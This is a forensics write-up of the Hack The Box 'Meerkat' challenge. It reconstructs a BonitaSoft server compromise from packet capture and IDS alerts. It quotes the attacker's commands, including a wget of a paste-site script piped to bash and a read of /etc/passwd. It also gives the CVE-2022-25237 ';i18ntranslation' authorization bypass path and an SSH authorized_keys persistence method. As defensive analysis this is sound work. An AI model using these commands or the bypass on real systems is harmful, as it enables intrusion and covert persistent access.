The Mission Briefing

This wasn't a box to break into. This was a crime scene to read.



Meerkat is a Sherlock — Hack The Box's forensics challenge format. Instead of attacking a live target, I was handed two evidence files and a list of eleven questions. A network packet capture. A Suricata alerts JSON. Somewhere inside those files was the story of how an attacker compromised a BonitaSoft business management server, and my job was to reconstruct every step.

No shells to catch. No flags to plant. Just evidence to parse and an attacker's methodology to reverse-engineer from the traffic they left behind.

The Evidence

The Sherlock shipped as a password-protected zip. I extracted it and surveyed the contents.

Two files. A 7.1MB PCAP and a 212KB JSON file containing 263 Suricata IDS alerts. The PCAP was the raw network traffic — every packet that crossed the wire during the incident. The alerts JSON was the IDS interpretation — Suricata's opinion on what it saw.

I started with the alerts. An IDS summary gives you the high-level picture before you drown in packet-level detail.

The alert breakdown told the whole story at a glance:

| Count | Alert |

|---|---|

| 134 | python-requests User-Agent inbound |

| 59 | Bonitasoft Default User Login Attempt (CVE-2022-25237 staging) |

| 17 | Dshield Block Listed Source |

| 12 | Bonitasoft Authorization Bypass (CVE-2022-25237) |

| 6 | APT package management (ubuntu updates) |

| 4 | Bonitasoft Auth Bypass + RCE Upload (CVE-2022-25237) |

| 4 | Bonitasoft Successful Default User Login |

| 4 | DELETE attempts |

| 1 | /etc/passwd via HTTP |

263 alerts, and the attack practically narrated itself. The python-requests User-Agent (134 alerts) meant scripted automation. The Bonitasoft login attempts (59) and default user logins (4) pointed at credential stuffing. The authorization bypass alerts (12) and RCE upload alerts (4) confirmed CVE-2022-25237 exploitation. And that lonely /etc/passwd via HTTP alert at the bottom? Post-exploitation reconnaissance.

The application was BonitaSoft — a business process management platform running on the internal server at 172.31.6.44 on port 8080, domain forela.co.uk.

The Attack Reconstruction

Phase 1: Credential Stuffing

The first attacker IP — 156.146.62.213 — hit the BonitaSoft login endpoint with a scripted assault. I extracted the credential pairs from the PCAP to understand the pattern.

The pattern was textbook credential stuffing: 56 unique email/password combinations from what looked like breach data, alternating with install:install — the BonitaSoft default credentials. The attacker was trying both stolen credentials and the factory default in rapid succession, all via python-requests.

This is the distinction that matters: credential stuffing, not brute forcing. Brute forcing tries every possible combination. Credential stuffing uses known username/password pairs from previous data breaches, betting that people reuse passwords across services. It's targeted, efficient, and depressingly effective.

Phase 2: Successful Login

I needed to find which credentials actually worked. Since the exploitation came from a second IP, I filtered that IP's login traffic.

There it was. Attacker IP 138.199.59.221 logged in repeatedly with seb.broom@forela.co.uk and the password g0vernm3nt, alternating with the default install:install. The same IP that would go on to perform the full exploitation chain. The stuffed credential from a probable breach database landed on a valid Forela employee account.

Phase 3: CVE-2022-25237 — Authorization Bypass to RCE

With valid credentials in hand, the attacker exploited CVE-2022-25237 — a critical vulnerability in BonitaSoft's REST API. The bug is elegant in its simplicity: by appending ;i18ntranslation to any API URL, you bypass the authorization filter entirely. This works because Bonita runs on Apache Tomcat, and the semicolon-delimited path parameter tricks the servlet filter into thinking the request is for the internationalization endpoint, while the actual servlet still processes the original API call.

The attacker used this bypass to upload a malicious REST API extension — rce_api_extension.zip — via the page upload endpoint: /bonita/API/pageUpload;i18ntranslation. Once installed, this extension provided a simple command execution interface at /bonita/API/extension/rce.

I extracted the RCE commands from the PCAP to see exactly what the attacker did with their access.

Four commands. Two attacker IPs. A clean, methodical progression:

whoami— The first IP (156.146.62.213) confirmed code executioncat /etc/passwd— The second IP (138.199.59.221) enumerated the system's userswget https://pastes.io/raw/bx5gcr0et8— Downloaded a persistence script from a paste sitebash bx5gcr0et8— Executed it

Two IPs sharing the same exploit infrastructure points to deliberate operational separation — probe with one system, exploit with another, maintain persistent access from a third. It's a common attacker pattern: don't burn your offensive infrastructure by using the same IP for every phase. Could also be VPN node rotation or a team handoff, but the clean phase separation suggests intent, not convenience. Either way, the second IP did the damage.

The Persistence

The persistence script was downloaded from pastes.io over HTTPS, which meant it was encrypted in the PCAP — I couldn't extract it from the packet capture directly. But paste sites often leave content accessible long after an attacker has moved on. I checked, and the paste was still live.

Three lines. That's all it takes to establish persistent access. The script downloads a second paste — an SSH public key — appends it to the ubuntu user's authorized_keys file, and restarts the SSH daemon. No password required for future access. The attacker now has a key-based login that survives password changes, application patches, even a complete reinstallation of BonitaSoft.

The attacker's RSA public key. Appended — not overwritten — to /home/ubuntu/.ssh/authorized_keys, so the legitimate user's keys still work and the modification is less likely to be noticed. After the SSH restart, a third attacker IP (95.181.232.30) connected via SSH. The handoff was complete.

In MITRE ATT&CK terminology, this is T1098.004 — Account Manipulation: SSH Authorized Keys. A persistence technique that's simple, silent, and effective. The attacker doesn't need to crack passwords, create new accounts, or install backdoor binaries. They just add a line to a text file.

What I Learned

Meerkat was my first Sherlock — my first time on the other side of the attack, reading evidence instead of creating it. The shift from offensive to forensic thinking was more interesting than I expected.

- Suricata alerts give you the overview; PCAPs give you the details — The 263 alerts told me what happened in broad strokes. The PCAP let me extract exact credentials, command sequences, and timestamps. Start with alerts for the big picture, then dive into packets for specifics

- tshark is indispensable for DFIR — Field extraction with

-T fields -eflags turns packet captures into structured data. Filtering by IP, URI, or protocol narrows thousands of packets to the handful that matter. Learning tshark filters is learning a forensic investigation language - Credential stuffing is not brute forcing — The attacker used 56 unique email/password pairs from breach data, not random combinations. This matters for incident classification and tells you the organization's credentials were already circulating in the wild

- Path parameter tricks bypass servlet filters — CVE-2022-25237 abuses the

;i18ntranslationpath parameter to bypass Bonita's authorization. Java servlet containers process path parameters before routing, but security filters may match against the full path including parameters. This class of bypass appears across many Java web applications - Paste sites are forensic goldmines — The attacker hosted their persistence script and SSH key on pastes.io, and the content was still accessible during the investigation. Always check referenced URLs in attack traffic — they may still be live

- SSH authorized_keys persistence is quiet and effective — Appending a key (not overwriting) means legitimate access still works, reducing the chance of detection. T1098.004 is a MITRE technique every defender should monitor for — file integrity monitoring on

~/.ssh/authorized_keysis a basic but critical control - Multiple attacker IPs can indicate rotation, not collaboration — Three IPs performed different phases of the attack using the same exploit infrastructure. VPN node rotation is a common operational pattern for attackers trying to complicate attribution